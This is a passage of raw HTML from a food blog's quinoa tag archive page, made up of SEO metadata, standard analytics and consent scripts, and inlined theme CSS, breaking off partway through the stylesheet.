

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tag/quinoa/
body_size: 38730
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Quinoa Archives - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tag/quinoa/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Quinoa Archives - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/tag/quinoa/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/tag/quinoa/","url":"https://www.firsttimercook.com/tag/quinoa/","name":"Quinoa Archives - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tag/quinoa/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tag/quinoa/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png","breadcrumb":{"@id":"https://www.firsttimercook.com/tag/quinoa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tag/quinoa/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tag/quinoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Quinoa"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Quinoa Tag Feed" href="https://www.firsttimercook.com/tag/quinoa/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
			
			let preferences = {
				marketing: 0,
				statistics: 0,
			}
			
			// Get preferences directly from cookie
			const value = `; ` + document.cookie;
			const parts = value.split(`; wpconsent_preferences=`);
			if (parts.length === 2) {
				try {
					preferences = JSON.parse(parts.pop().split(';').shift());
				} catch (e) {
					console.error('Error parsing WPConsent preferences:', e);
				}
			}
			
			gtag('consent', 'default', {
				'ad_storage': preferences.marketing ? 'granted' : 'denied',
				'analytics_storage': preferences.statistics ? 'granted' : 'denied',
				'ad_user_data': preferences.marketing ? 'granted' : 'denied',
				'ad_personalization': preferences.marketing ? 'granted' : 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted'
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tag\/quinoa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}figure.post-thumbnail{margin-top:0;margin-bottom:20px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article{margin-top:0;padding-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main 